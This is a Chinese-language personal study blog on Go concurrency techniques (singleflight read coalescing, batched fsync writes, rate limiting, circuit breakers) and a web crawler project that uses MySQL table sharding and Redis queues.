into
我是 me2seeks ,将在这里记录我的学习过程 :)
concurrent
在存储系统中,在确保功能不受损的前提下,尽量的减少读写的I/O的次数的优化的一个重要的方向,也就是聚合I/O的场景。
[参考代码](me2seeks/gadget (github.com))
Read request aggregation
在读操作时,缓存优化是一种常见的优化手段。具体的做法是将读取的数据存储在内存中,并通过唯一的Key来索引这些数据。当读请求来到时,如果该Key在缓存中没有命中,那么就需要从后端存储(如MySql、PostgreSQL、TiDB)获取。用户请求直接穿透到后端存储,如果并发很大,这可能是一个很大的风险。
缓存击穿:某个热点的key生效,大并发集中对其进行请求,就会造成大量的请求读缓存没读到数据,从而导致高并发访问数据库,引起引起数据库压力剧增。
缓存穿透:用户请求的数据在缓存中不存在即没有命中,同时在数据库中也不存在,导致用户每次请求该数据都要去数据库中查询一遍。如果有恶意攻击者不断请求系统中不存在的数据,会导致短时间大量请求落在数据库上,造成数据库压力过大,甚至导致数据库承受不住而宕机崩溃。

缓存雪崩:在某一个时刻出现大规模的key失效,那么就会导致大量的请求打在了数据库上面,导致数据库压力巨大,如果在高并发的情况下,可能瞬间就会导致数据库宕机。这时候如果运维马上又重启数据库,马上又会有新的流量把数据库打死。
例如,对于 Key:“test”,如果缓存中没有相应的数据,并且突然出现大量并发读取请求,每个请求都会发现缓存未命中。如果这些请求全部直接访问后端存储,可能会给后端存储带来巨大压力。
为了应对这种情况,我们其实可以只允许一个读请求去后端读取数据,而其他并发请求则等待这个请求的结果。这就是读请求聚合的基本原理。
在Go语言中,可以使用singleflight 这类第三方库完成上述需求。singleflight的设计理念是“单一请求执行”,即针对同一个Key,在多个并发请求中只允许一个请求访问后端。
package main
import (
// ...
"golang.org/x/sync/singleflight"
)
func main() {
var g singleflight.Group
var wg sync.WaitGroup
// 模拟多个 goroutine 并发请求相同的资源
for i := 0; i < 5; i++ {
wg.Add(1)
go func(idx int) {
defer wg.Done()
v, err, shared := g.Do("objectkey", func() (interface{}, error) {
fmt.Printf("协程ID:%v 正在执行...\n", idx)
time.Sleep(2 * time.Second)
return "objectvalue", nil
})
if err != nil {
log.Fatalf("err:%v", err)
}
fmt.Printf("协程ID:%v 请求结果: %v, 是否共享结果: %v\n", idx, v, shared)
}(i)
}
wg.Wait()
}
在这个例子中,多个Goroutine并发地请求Key为“objectkey”的资源。通过singleflight,我们确保只有一个Goroutine去执行实际的数据加载操作,而其他请求则等待这个操作的结果。
singleflight的原理
singleflight 库提供了一个Group结构体,用于管理不同的请求,意图在内部实现聚合的效果。定义如下:
type Group struct {
mu sync.Mutex // 互斥锁,包含下面的映射表
m map[string]*call // 正在执行请求的映射表
}
Group结构的核心就是这个map结构。每个正在执行的请求被封装在 call 结构中,定义如下:
type call struct {
wg sync.WaitGroup // 用于同步并发的请求
val interface{} // 用于存放执行的结果
err error // 存放执行的结果
dups int // 用于计数聚合的请求
// ...其他字段用于处理特殊情况和提高容错性
}
Group结构的Do方法实现了聚合去重的核心逻辑,代码实现如下所示:
func (g *Group) Do(key string, fn func() (interface{}, error)) (v interface{}, err error, shared bool) {
g.mu.Lock()
if g.m == nil {
g.m = make(map[string]*call)
}
// 用 map 结构,来判断是否已经有对应 Key 正在执行的请求
if c, ok := g.m[key]; ok {
c.dups++
// 如果有对应 Key 的请求正在执行,那么等待结果即可。
g.mu.Unlock()
c.wg.Wait()
// ...
return c.val, c.err, true
}
// 创建一个代表执行请求的结构,和 Key 关联起来,存入map中
c := new(call)
c.wg.Add(1)
g.m[key] = c
g.mu.Unlock()
g.doCall(c, key, fn) // 真正执行请求
return c.val, c.err, c.dups > 0
}
func (g *Group) doCall(c *call, key string, fn func() (interface{}, error)) {
defer func() {
// ...省略异常处理
c.wg.Done()
}()
func() {
// 真正执行请求
c.val, c.err = fn()
}()
// ...
}
通过上述代码,singleflight的Group结构体利用map记录了正在执行的请求,关联了请求的Key和执行体。当新的请求到来时,先检查是否有相同Key的正在执行的请求,如果有,则等待起结果,从而避免重复执行相同的请求。

总结
核心是一个 map,只要有相同Key的读取正在执行,那么等待这份正在执行的请求的结果也是符合预期的。同步等待则用的是 sync.WaitGroup 来实现。
Write request aggregation
在写操作中,首先通过Write系统调用来写入数据,默认情况下此时数据可能仅驻留在PageCache中,为了确保数据安全落盘,此时我们需要手动调用一次 Sync 系统调用。
然而,Sync操作的成本相当大,并且它除了数据,还会同步元数据等其他信息到磁盘上。对于性能影响巨大。并且,在机械盘的场景下,串行化的执行Sync是更好的实践。
因此,我们面临的一个问题是:如果在不牺牲数据安全性的前提下,能否减少Sync的次数呢?
对于同一个文件的写操作,合并Sync操作是可行的。
文件的Sync会将当前时刻文件在内存中的全部数据一次性同步到磁盘。无论之前执行过多少次Write调用,一次Sync就能全部刷盘。这正是聚合写请求以优化性能的关键所在。
写聚合的原理
假设对同一个文件写了三次数据,每一次都是Write+Sync的操作。那么在合适的时机,三次Sync调用可以优化成一次。如下图所示:

请求 C 的 Sync 操作是在所有请求的 Write 之后才发起的,所以它必定能保证在此之前的所有变更的数据都安全落盘。这就是写操作聚合的根本原理。
读写聚合优化感觉有一点相似?那能否用 singleflight 聚合写操作呢?
例如,当并发调用 Sync 的时候,如果发现有正在执行的Sync,能否共享这次Sync请求呢?
不可以。使用singleflight来优化写无法保证数据的安全性。
我们必须要保证的是,Sync操作一定要在Write完成之后发起。只要两者存在并发的可能性,那么Sync就不能保证携带了这次Write操作的数据,也就无法保证安全性。
当请求 B 完成 Write 操作后,看到请求 A 已经发起了 Sync 操作。此时它是无法判断请求 A 的 Sync 操作是否包含了请求 B 的数据。从图示我们也很清晰的看到,请求B的 Write 和请求 A 的 Sync 在时间上存在重叠。
因此,当Write完成后,如果发现有一个Sync正在执行,我们不能简单地复用这个Sync。我们需要启动一个新的Sync操作。
那么聚合的时机在哪里呢?
对于读请求的聚合,其时机相对直观:一旦发现有针对同一个 Key 的请求,就可以等待这次的结果并复用该结果。但写请求的聚合时机则不是,它的聚合时机是在等待中遇到“志同道合“的请求。
让我们通过一个具体例子来说明(注意,以下所有的请求都是针对相同的文件):
- t0 时刻:A 执行了 Write,并尝试发起Sync,由于此时没有其他请求在执行,A 便执行真正的Sync操作。
- t1 时刻:B 执行了 Write,发现已经有请求在Sync了(即A),因此进入等待状态,直到A完成。
- t2 时刻:C 执行了 Write,发现已经有请求在Sync了(即A),因此进入等待状态,直到A完成。
- t3 时刻:D 执行了 Write,发现已经有请求在Sync了(即A),因此进入等待状态,直到A完成。
- t4 时刻:A 的Sync操作终于完成。A随即通知 B、C、D 三位,告知它们可以进行Sync请求了。
- t5 时刻:从B、C、D中选择一个来执行一次Sync操作。假设B被选中,则C、D请求则等待B完成Sync即可。B发起的Sync操作一定包含了B,C,D三者写的数据,确保了安全性。
- t6:B 的Sync操作完成,C、D被通知操作已完成。如此一来,B、C、D三者的数据都确保落盘。
正如上述所演示,写操作的聚合是在等待前一次Sync操作完成期间收集到的请求。本来需要4次Sync操作,现在仅需2次Sync就可以确保数据的安全性。
在高并发的场景下,这种聚合方式的效益尤为显著。
写聚合的代码实现
实现写操作聚合的关键在于确保数据安全的时序前提下进行聚合。以下是一种典型和实现方式,它是对 sync.Cond 和 sync.Once 的巧妙应用。首先,我们定义一个负责聚合的结构体。
// SyncJob 用于管理一个文件的 Sync 任务
type SyncJob struct {
*sync.Cond // 聚合 Sync 的关键
holding int32 // 记录聚合的个数
lastErr error // 记录执行 Sync 结果
syncPoint *sync.Once // 确保同一时间只有一个 Sync 执行
syncFunc func(interface{}) error // 实际执行 Sync 的函数
}
// SyncJob 的构建函数
func NewSyncJob(fn func(interface{}) error) *SyncJob {
return &SyncJob{
Cond: sync.NewCond(&sync.Mutex{}),
syncFunc: fn,
syncPoint: &sync.Once{},
}
}
func (s *SyncJob) Do(job interface{}) error {
s.L.Lock()
if s.holding > 0 {
// 如果有请求在前面,则等待前一次请求完成。
// 等待的过程中,会有"志同道合"之人
s.Wait()
}
// 准备要下发请求了,增加计数
s.holding += 1
syncPoint := s.syncPoint
s.L.Unlock()
// "志同道合"的人一起来到这里,此时已经满足 Write 和 Sync 的时序关系。
// 使用 sync.Once 确保只有请求者执行同步操作。
syncPoint.Do(func() {
// 执行实际的 Sync 操作
s.lastErr = s.syncFunc(job)
s.L.Lock()
// holding 展示本批次有多少个请求
fmt.Printf("holding:%v\n", s.holding)
// 本次请求执行完成,重置计数器,准备下一轮聚合
s.holding = 0
s.syncPoint = &sync.Once{}
// 唤醒下一批的请求
s.Broadcast()
s.L.Unlock()
})
return s.lastErr
}
在这里,我们使用了一个Go的 sync.Cond 来阻塞和通知等待中的请求,并通过 sync.Once 确保同步操作同一时间、同一批只有一个在执行。
- 其实在这个场景下,从代码实现来讲,
sync.Cond也可以使用 Go 的 Channel 来实现相同的效果,用 Ch← 来阻塞,用 close(Ch) 来通知。
func main() {
file, err := os.OpenFile("hello.txt", os.O_RDWR, 0700)
if err != nil {
log.Fatal(err)
}
defer file.Close()
// 初始化 Sync 聚合服务
syncJob := NewSyncJob(func(interface{}) error {
fmt.Printf("do sync...\n")
time.Sleep(time.Second())
return file.Sync()
})
wg := sync.WaitGroup{}
for i := 0; i < 10; i++ {
wg.Add(1)
go func() {
defer wg.Done()
// 执行写操作 write ...
fmt.Printf("write...\n")
// 触发 sync 操作
syncJob.Do(file)
}()
}
wg.Wait()
}
通过上述代码,我们讲对文件写入操作后的 Sync 调用进行有效的聚合。童鞋们可以多次运行程序,观察其行为。可以通过观察打印的 holding 字段获悉每一批聚合的请求是多少个。
上面的代码无论怎么跑,最少要执行两次 Sync
syncJob.Do(file) 被每个 goroutine 在循环中调用。这里的关键在于 SyncJob 结构体内的 sync.Once 字段。sync.Once 是一个同步原语,确保无论多少次调用,其内的函数只会被执行一次。在 SyncJob.Do 方法中,syncPoint 字段是 sync.Once 类型,且在每次同步执行之后将其重新初始化为一个新的 sync.Once 实例。
现在,让我们来考虑为何至少会有两次 Sync 被执行:
-
当第一个 goroutine 进入
SyncJob.Do方法,并在syncPoint.Do之前加锁时,其余 goroutines 会进入等待状态,因为s.holding会增加。 -
第一个 goroutine 会执行 Sync 操作,并在完成时调用 Broadcast() 来唤醒等待中的 goroutines。
-
由于
sync.Once进行了重置 (s.syncPoint = &sync.Once{}),下一个进入syncPoint.Do的 goroutine 会触发新的一次 Sync 操作。
问题出在,由于 s.syncPoint 在第一次 Sync 完成后重置,任何等待的 goroutine 都会认为它是首次进入 syncPoint.Do,因此在它们各自通过这个点的时候都会触发 Sync。虽然 sync.Once 确保在一次聚合中只有一个 Sync 执行,但由于重置操作,新的聚合会开始,并且至少有一个 goroutine 将在新的聚合中执行 Sync。
因此,如果您在测试时启动了多于一个的 goroutine,至少会有两次 Sync 调用:第一次是最开始的 syncPoint.Do 调用,而至少有一次是后面的 goroutine 在s.syncPoint 被重置之后的 syncPoint.Do 中调用。如果有多于1个的 goroutines 在第一次 Sync 被执行(即持有锁)之前启动,那么每个后续的 goroutine 都会在它们各自的 syncPoint.Do 中触发新的 Sync,从而导致超过两次的执行。
为了确保只执行一次 Sync 操作,您可能需要重新设计 SyncJob 结构和 Do 方法,以便在所有的写操作完成之后,只进行一次同步操作。这可能需要一个额外的同步原语,比如Barrier,来确保所有 goroutines 的写入操作完成后只调用一次 Sync。

总结
写操作,核心是要先保证数据安全性。它必须保证 Sync 操作在 Write 操作之后。因此当发现有正在执行的Sync操作,那么就等待这次完成,然后必须重新开启一轮的 Sync 操作,等待的过程也是聚合的时机。我们可以使用 sync.Cond(或者 Channel )来实现阻塞和唤醒,使用 sync.Once 来保证同一时间单个执行。
Rate limiting
什么是速率限制?
本质上,速率限制是控制应用程序用户在指定时间范围内可以发出多少请求的过程。您可能想要这样做有几个原因,例如:
- 确保您的应用程序无论收到多少传入流量都能正常运行
- 对某些用户设置使用限制,例如实施有上限的免费层或公平使用政策
- 保护您的应用程序免受
DOS和其他网络攻击
由于这些原因,速率限制是所有Web应用程序迟早必须集成的东西。但是它是如何工作的呢?这要看情况。开发人员可以在速率限制他们的应用程序时使用几种算法。
令牌桶算法
在令牌桶算法技术中,令牌以每次固定的速率添加到桶中,桶是某种存储。应用程序处理的每个请求都会消耗桶中的一个令牌。桶有固定的大小,因此令牌不能无限堆积。当桶用完令牌时,新的请求会被拒绝。
漏桶算法
在漏桶算法技术中,请求在到达时被添加到桶中,然后从桶中删除,以便以固定速率进行处理。如果桶满了,其他请求要么被拒绝,要么被延迟。
固定窗口算法
固定窗口算法技术跟踪在固定时间窗口内发出的请求数量,例如,每五分钟一次。如果一个窗口中的请求数量超过预定限制,其他请求要么被拒绝,要么被延迟到下一个窗口的开始。
滑动窗口算法
与固定窗口算法一样,滑动窗口算法技术跟踪时间滑动窗口上的请求数量。虽然窗口的大小是固定的,但窗口的开始是由用户第一次请求的时间决定的,而不是任意时间间隔。如果窗口中的请求数量超过预设限制,后续请求要么被丢弃,要么被延迟。
每种算法都有其独特的优点和缺点,因此选择合适的技术取决于应用程序的需要。话虽如此,令牌和漏桶变体是最流行的速率限制形式。
在Go应用程序中实现速率限制
package main
import (
"encoding/json"
"log"
"net/http"
)
type Message struct {
Status string `json:"status"`
Body string `json:"body"`
}
func endpointHandler(writer http.ResponseWriter, request *http.Request) {
writer.Header().Set("Content-Type", "application/json")
writer.WriteHeader(http.StatusOK)
message := Message{
Status: "Successful",
Body: "Hi! You've reached the API. How may I help you?",
}
err := json.NewEncoder(writer).Encode(&message)
if err != nil {
return
}
}
func main() {
http.HandleFunc("/ping", endpointHandler)
err := http.ListenAndServe(":8080", nil)
if err != nil {
log.Println("There was an error listening on port :8080", err)
}
}
func rateLimiter(next func(w http.ResponseWriter, r *http.Request)) http.Handler {
limiter := rate.NewLimiter(2, 4)
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
if !limiter.Allow() {
message := Message{
Status: "Request Failed",
Body: "The API is at capacity, try again later.",
}
w.WriteHeader(http.StatusTooManyRequests)
json.NewEncoder(w).Encode(&message)
return
} else {
next(w, r)
}
})
}
func main() {
http.Handle("/ping", rateLimiter(endpointHandler))
err := http.ListenAndServe(":8080", nil)
if err != nil {
log.Println("There was an error listening on port :8080", err)
}
}
go-wrk -m="get" -n 100 -t 5 http://localhost:8080/ping ==========================BENCHMARK==========================
URL: http://localhost:8080/ping
Used Connections: 100
Used Threads: 5
Total number of calls: 100
===========================TIMINGS===========================
Total time passed: 0.02s
Avg time per request: 10.28ms
Requests per second: 4988.03
Median time per request: 10.33ms
99th percentile time: 14.42ms
Slowest time for request: 14.00ms
=============================DATA=============================
Total response body sizes: 7812
Avg response body per request: 78.12 Byte
Transfer rate per second: 389664.80 Byte/s (0.39 MByte/s)
==========================RESPONSES==========================
20X Responses: 4 (4.00%)
30X Responses: 0 (0.00%)
40X Responses: 96 (96.00%)
50X Responses: 0 (0.00%)
Errors: 0 (0.00%)
100总请求数 5线程数 花费0.02s 请求通过4个
每客户速率限制
尽管我们当前的中间件可以工作,但它有一个明显的缺陷:应用程序作为一个整体受到速率限制。如果一个用户发出四个请求的突发,所有其他用户将无法访问API。我们可以通过使用一些唯一属性来识别每个用户来单独限制每个用户的速率来纠正这一点。
我们还将存储客户端最后一次发出请求的时间,所以一旦客户端在一定时间后没有发出请求,您可以删除它们的限制器以节省应用程序的内存。最后一个难题是使用互斥锁来保护存储的客户端数据免受并发访问。
以下是新中间件的代码:
func perClientRateLimiter(next func(writer http.ResponseWriter, request *http.Request)) http.Handler {
type client struct {
limiter *rate.Limiter
lastSeen time.Time
}
var (
mu sync.Mutex
clients = make(map[string]*client)
)
go func() {
for {
time.Sleep(time.Minute)
// Lock the mutex to protect this section from race conditions.
mu.Lock()
for ip, client := range clients {
if time.Since(client.lastSeen) > 3*time.Minute {
delete(clients, ip)
}
}
mu.Unlock()
}
}()
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
// Extract the IP address from the request.
ip, _, err := net.SplitHostPort(r.RemoteAddr)
if err != nil {
w.WriteHeader(http.StatusInternalServerError)
return
}
// Lock the mutex to protect this section from race conditions.
mu.Lock()
if _, found := clients[ip]; !found {
clients[ip] = &client{limiter: rate.NewLimiter(2, 4)}
}
clients[ip].lastSeen = time.Now()
if !clients[ip].limiter.Allow() {
mu.Unlock()
message := Message{
Status: "Request Failed",
Body: "The API is at capacity, try again later.",
}
w.WriteHeader(http.StatusTooManyRequests)
json.NewEncoder(w).Encode(&message)
return
}
mu.Unlock()
next(w, r)
})
}
这部分代码做了一些事情:
- 定义名为
client的结构类型以保存限制器和每个客户端的lastSeen时间 - 创建互斥锁和字符串映射以及指向
client结构的指针称为clients - 创建每分钟运行一次的Go例程并删除
client结构,其lastSeen时间比clients映射的当前时间大三分钟
下一部分是匿名函数。函数:
- 从传入请求中提取IP地址
- 检查地图中当前IP地址是否有限制器,如果没有,则添加一个
- 更新IP地址的
lastSeen时间 - 使用特定于IP地址的限制器以与之前的速率限制器相同的方式对请求进行速率限制
有了这个,您已经实现了将分别限制每个客户端的中间件!最后一步是简单地注释掉rateLimiter,并在您的main函数中将其替换为perClientRateLimiter。
Rate limiting with Tollbooth
Tollbooth它使用令牌桶算法以及golang.org的 x/time/rate
注释掉perClientRateLimiter并用以下代码替换您的main函数:
func main() {
message := Message{
Status: "Request Failed",
Body: "The API is at capacity, try again later.",
}
jsonMessage, _ := json.Marshal(message)
tlbthLimiter := tollbooth.NewLimiter(1, nil)
tlbthLimiter.SetMessageContentType("application/json")
tlbthLimiter.SetMessage(string(jsonMessage))
http.Handle("/ping", tollbooth.LimitFuncHandler(tlbthLimiter, endpointHandler))
err := http.ListenAndServe(":8080", nil)
if err != nil {
log.Println("There was an error listening on port :8080", err)
}
}
现在以每秒一个请求的速率限制了端点。你的新main函数使用tollbooth.NewLimiter创建tollbooth.Limiter,指定自定义JSON拒绝消息,然后为/ping端点注册限制器和处理程序。
实现其他算法的库
ratelimit: 漏水桶rerate: 固定窗口 (Redis-based)slidingwindow: 滑动窗口
Circuit breaking
Circuit Breaker Pattern
该microsoft文章指出处理连接到远程服务或资源时可能需要不同时间来纠正的故障。Circuit Breaker Pattern可以提高应用程序的稳定性和弹性。
Circuit breaking
-
避免级联故障:在微服务架构中,服务之间通过网络调用互相通讯,一个服务的不可用可能导致对它的依赖服务出现雪崩效应。
-
保护系统:当外部服务响应缓慢或失败时,断路器可以阻止内部服务不断重试,从而保护系统不受进一步影响。
-
快速失败:用户不需要等待长时间的响应,当一定条件触发时,立即返回失败,这提高了用户体验。
-
资源节省:减少了对故障服务的调用,防止了不必要的资源消耗和等待时间。
.png)
省略stateToString printLog printChange 等打印函数
var logChan = make(chan string, 1) // 创建日志通道
var changeChan = make(chan string, 1)
settings := gobreaker.Settings{
Name: "Mock Breaker",
//- Name:熔断器的名字,用于区分不同的熔断器实例。
ReadyToTrip: getReadyToTripFunc(logChan),
//- ReadyToTrip:一个函数,它定义了熔断器从关闭状态转换到开启状态的条件。gobreaker.Counts 包含失败、成功等请求的计数。
OnStateChange: func(name string, from gobreaker.State, to gobreaker.State) {
changeChan <- fmt.Sprintf("Circuit breaker '%s' state changed from %s to %sn", name, stateToString(from), stateToString(to))
},
//- OnStateChange:状态变化时的回调函数,当熔断器的状态发生变化(例如从关闭到开启)时会被调用。这可以用来记录日志或者进行其他操作。
}
/*
- MaxRequests:在半开状态时允许通过的最大请求数。熔断器从打开状态转换到半开状态时,会允许有限数量的请求通过以检测系统的健康状况。如果这些请求都成功了,熔断器会关闭,系统恢复正常状态。
- Interval:在打开状态时,熔断器尝试恢复的时间间隔。一旦过了这个时间,熔断器会转到半开状态,允许部分请求尝试执行。
- Timeout:熔断器开启状态的持续时间。在此期间所有尝试通过的请求都会立即被拒绝。一旦超时,熔断器会转换到半开状态。
- IsSuccessful:一个函数,用于判定一个操作是否成功。通常根据错误值来判断,如果没有错误,则认为操作成功。这个函数被用来更新成功和失败的计数,它们是决定是否熔断的关键因素。
*/
cb := gobreaker.NewCircuitBreaker(settings)
// getReadyToTripFunc 返回一个闭包,用于确定断路器何时触发
func getReadyToTripFunc(logChan chan string) func(gobreaker.Counts) bool {
return func(counts gobreaker.Counts) bool {
if counts.Requests < 3 {
return false
}
failureRatio := float64(counts.TotalFailures) / float64(counts.Requests)
if failureRatio >= 0.6 {
logChan <- "failure ratio too high"
return true
}
return false
}
}
模拟请求
for i := 0; i < 20; i++ {
// 执行并通过断路器保护的操作
_, err := cb.Execute(func() (interface{}, error) {
// 随机返回错误以模拟失败请求
if i%2 == 0 {
return nil, errors.New("error")
}
return "success", nil
})
if err != nil {
fmt.Println("Operation failed:", err.Error())
} else {
fmt.Println("Operation succeeded.")
}
printLog(logChan) // 检查并打印日志消息
printChange(changeChan)
time.Sleep(500 * time.Millisecond) // 等待一段时间再尝试下一个请求
}
Project
seek
设计数据库表
爬虫的数据库特别简单,一个表即可。这个表里面存着页面的 URL 和爬来的标题以及网页文字内容。
CREATE TABLE `pages` (
`id` int unsigned NOT NULL AUTO_INCREMENT,
`url` varchar(768) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT '网页链接',
`host` varchar(255) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT '域名',
`dic_done` tinyint DEFAULT '0' COMMENT '已拆分进词典',
`craw_done` tinyint NOT NULL DEFAULT '0' COMMENT '已爬',
`craw_time` timestamp NOT NULL DEFAULT '2001-01-01 00:00:00' COMMENT '爬取时刻',
`origin_title` varchar(2000) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT '上级页面超链接文字',
`referrer_id` int NOT NULL DEFAULT '0' COMMENT '上级页面ID',
`scheme` varchar(255) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT 'http/https',
`domain1` varchar(255) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT '一级域名后缀',
`domain2` varchar(255) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT '二级域名后缀',
`path` varchar(2000) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT 'URL 路径',
`query` varchar(2000) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT 'URL 查询参数',
`title` varchar(1000) CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci DEFAULT NULL COMMENT '页面标题',
`text` longtext CHARACTER SET utf8mb4 COLLATE utf8mb4_0900_ai_ci COMMENT '页面文字',
`created_at` timestamp NOT NULL DEFAULT '2001-01-01 08:00:00' COMMENT '插入时间',
PRIMARY KEY (`id`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4 COLLATE=utf8mb4_0900_ai_ci;
爬虫有一个极好的特性:自我增殖。每一个网页里,基本都带有其他网页的链接,这样我们就可以道生一,一生二,二生三,三生万物了。
此时,我们只需要找一个导航网站,手动把该网站的链接插入到数据库里,爬虫就可以开始运作了。
使用spf13/cobra和spf13/viper分别作为CLI和配置文件读取.
- 循环展开 待爬列表
- 针对每一个 URL,使用 curl 工具类获取网页文本
- 解析网页文本,提取出标题和页面中含有的超链接
- 将标题、一级域名后缀、URL 路径、插入时间等信息补充完全,更新到这一行数据上
- 将页面上的超链接插入 pages 表,我们的网页库第一次扩充了!
优化
重用HTTP客户端防止内存泄漏
GO中启动一个协程的内存开销相对较小。初始化时,每个goroutine会被分配一个较小的栈空间,默认情况下通常是2KB大小。但在并发数十万协程的时候。每个协程的内存消耗积累起来也是巨大的,容易OOM。
所以选择全局 client来重用HTTP
package tools
import ... //省略
var (
// 全局重用 client 对象,4 秒超时,不跟随 301 302 跳转
client = req.C().SetTimeout(time.Second * 4).SetRedirectPolicy(req.NoRedirectPolicy())
logger = slog.Default().With("Curl")
)
// 返回 document 对象和状态码
func Curl(status models.Status, ch chan int) (*goquery.Document, int) {}
爬流程
var statusArr []models.Status
// 使用redis list结构的rpop 获取待爬取列表
for i := 0; i < 256*maxNumber; i++ {
jsonString := db.Rdb.RPop(db.Ctx, "need_craw_list").Val()
var _status models.Status
err := json.Unmarshal([]byte(jsonString), &_status)
if err != nil {
continue
}
statusArr = append(statusArr, _status)
}
if len(statusArr) == 0 {
//睡眠一分钟后再爬
}
// 创建 channel 数组
chs := make([]chan int, validCount)
for k, v := range statusArr {
chs[k] = make(chan int)
// 开爬
go craw(v, chs[k], k)
}
results := make(map[int]int)
for _, ch := range chs {
r := <-ch
_, prs := results[r]
if prs {
results[r]++
} else {
results[r] = 1
}
}
craw
func craw(status models.Page, ch chan int, index int) {
// 调用 CURL 工具类爬到网页
doc, chVal := tools.Curl(status, ch)
// 对 doc 的处理
// 最重要的一步,向 chennel 发送 状态码,该动作是协程结束的标志
ch <- chVal
return
}
MySql优化
现在MySql成为整个流程最慢的一环,pages表一天就要增加几百万行,innodb的B=数树高度很快到达三层(高度为3的B+树大概可以存放1170 × 1170 × 16 = 21902400 )。这时就需要对MySql做性能优化。
索引
收益最大的是加索引,在磁盘容量够用的情况下,索引可以起到几倍到几个数量级的性能提升。给URL添加索引,因为我们每爬一个URL都要查询一下它是否已经在表中,这个动作的频率是非常高的。
分库分表
不同的URL之间没有多少关系,所以与分库分表非常契合。根据URL将数据均匀的分散开来。
在对每一个URL进行MD5后取前两位,分出 16*16 = 256 个表
- 计算URL的MD5 散列值
- 取前两位十六进制数
- 拼接成类似的
pages_of的表名
tableName := table + "_" + tools.GetMD5Hash(url)[0:2]
拆分page和status
pages表中存在16个字段,但在爬取的过程中只用的到五个字段 id url host craw_done craw_time 。pages表中存放 longtext的text字段存放的html页面。这时一个页(16k)可能存不下一条记录,这个时候就会发生行溢出。多的数据会存放到另外的溢出页。 buffer pool 会频繁失效。
为了爬的更快,我为pages_0f表打造了只包含上面五个字段的status_0f兄弟表,数据从 pages 表里面复制而来,承担一些频繁读写任务:
- 检查 URL 是否已经在库,即如果以前别的页面上已经出现了这个 URL 了,本次就不需要再入库了
- 找出下一批需要爬的页面,即
craw_done=0的 URL - craw_time 承担日志的作用,用于统计过去一段时间的爬虫效率
除了这些高频操作,存储页面 HTML 和标题等信息的低频操作是可以直接入paqes_0f仓库表的。
实时读取URL改为后台定时读取
随着单表数据量的逐渐提升,每一轮开始时从数据库里面批量读出需要爬的 URL 成了一个相对耗时的操作,即便每张表只需要 500ms,那轮询 256 张表总耗时也达到了 128 秒之多,这是无法接受的。还不能同时读取256张表。因为MySql的连接数的宝贵的。
// 在 main() 中注册定时任务
c := cron.New(cron.WithSeconds())
// 每 20 秒执行一次 prepareStatusesBackground 函数
c.AddFunc("*/20 * * * * *", prepareStatusesBackground)
go c.Start()
// prepareStatusesBackground 函数中,使用 LPush 向有序列表的头部插入 URL
for _, v := range _statusArray {
taskBytes, _ := json.Marshal(v)
db.Rdb.LPush(db.Ctx, "need_craw_list", taskBytes)
}
// 每一轮都使用 RPop 从有序列表的尾部读取需要爬的 URL
var statusArr []models.Status
maxNumber := 1 // 放大倍数,控制每一批的 URL 数量
for i := 0; i < 256*maxNumber; i++ {
jsonString := db.Rdb.RPop(db.Ctx, "need_craw_list").Val()
var _status models.Status
err := json.Unmarshal([]byte(jsonString), &_status)
if err != nil {
continue
}
statusArr = append(statusArr, _status)
}
控制单个域名爬取的频率
sync.map 是内存安全的,它来做为计数器会遇到以下问题
-
它适用于读多写少的场景,而我们的记录单个域名的爬取次数需要更新,需要频繁更新计数器,导致性能问题。
-
缺乏过期策略
所以选择Redis 记录某条URL是否存储。
// 我们使用一个 Hash 来存储 URL 是否存在的状态
statusHashMapKey := "spider_status_exist"
statusExist := db.Rdb.HExists(db.Ctx, statusHashMapKey, _url).Val()
// 若 HashMap 中不存在,则查询或插入数据库
if !statusExist {
// 不存在则创建这行 page,存在则更新信息
